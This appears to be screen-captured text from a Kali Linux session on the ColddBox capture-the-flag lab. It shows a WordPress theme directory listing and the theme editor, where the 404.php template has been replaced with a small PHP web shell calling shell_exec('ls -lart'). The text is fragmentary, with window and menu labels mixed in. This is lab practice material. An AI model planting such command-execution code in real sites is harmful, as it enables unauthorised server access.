 kali-linux-2023.2-virtualbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
1 2 3 4
10.4.27.218
7:57
Mozilla Firefox
10.10.21.213/wp-content/the
10.10.21.213/wp-content/themes/twentyfifteen/40
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
total 588
-rw-r--r-- 1 www-data www-data 376628 Oct 28 2014 screenshot.png
-rw-r--r-- 1 www-data www-data 1313 Nov 19 2014 sidebar.php
-rw-r--r-- 1 www-data www-data 902 Nov 19 2014 page.php
-rw-r--r-- 1 www-data www-data 1765 Dec 11 2014 index.php
-rw-r--r-- 1 www-data www-data 1914 Dec 11 2014 archive.php
-rw-r--r-- 1 www-data www-data 1405 Dec 16 2014 search.php
-rw-r--r-- 1 www-data www-data 2940 Dec 16 2014 image.php
-rw-r--r-- 1 www-data www-data 823 Dec 16 2014 footer.php
-rw-r--r-- 1 www-data www-data 1702 Dec 16 2014 content.php
-rw-r--r-- 1 www-data www-data 1101 Dec 16 2014 content-search.php
-rw-r--r-- 1 www-data www-data 1117 Dec 16 2014 content-page.php
-rw-r--r-- 1 www-data www-data 1166 Dec 16 2014 content-none.php
-rw-r--r-- 1 www-data www-data 1753 Dec 16 2014 content-link.php
-rw-r--r-- 1 www-data www-data 1473 Dec 16 2014 comments.php
-rw-r--r-- 1 www-data www-data 1141 Dec 16 2014 author-bio.php
-rw-r--r-- 1 www-data www-data 1882 Dec 16 2014 header.php
-rw-r--r-- 1 www-data www-data 3660 Dec 16 2014 readme.txt
-rw-r--r-- 1 www-data www-data 1528 Dec 16 2014 single.php
-rw-r--r-- 1 www-data www-data 11962 Dec 16 2014 functions.php
-rw-r--r-- 1 www-data www-data 92356 Dec 17 2014 style.css
-rw-r--r-- 1 www-data www-data 12883 Dec 17 2014 rtl.css
drwxr-xr-x 2 www-data www-data 4096 Dec 18 2014 languages
drwxr-xr-x 2 www-data www-data 4096 Dec 18 2014 js
drwxr-xr-x 2 www-data www-data 4096 Dec 18 2014 inc
drwxr-xr-x 2 www-data www-data 4096 Dec 18 2014 css
drwxr-xr-x 7 www-data www-data 4096 Dec 18 2014 .
drwxr-xr-x 2 www-data www-data 4096 Sep 24 2020 genericons
drwxr-xr-x 5 www-data www-data 4096 Oct 4 2020 ..
-rw-r--r-- 1 www-data www-data 74 Nov 3 12:58 404.php
Edit Themes ‹ ColddBox — WordPress — Mozilla Firefox
Edit Themes ‹ ColddBox — W
10.10.21.213/wp-admin/theme-editor.php?file=40
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
ColddBox 5 0 + New How are you, the cold in person?
Help
WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
$output = shell_exec('ls -lart');
echo "<pre>$output</pre>";
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
CTRL DERECHA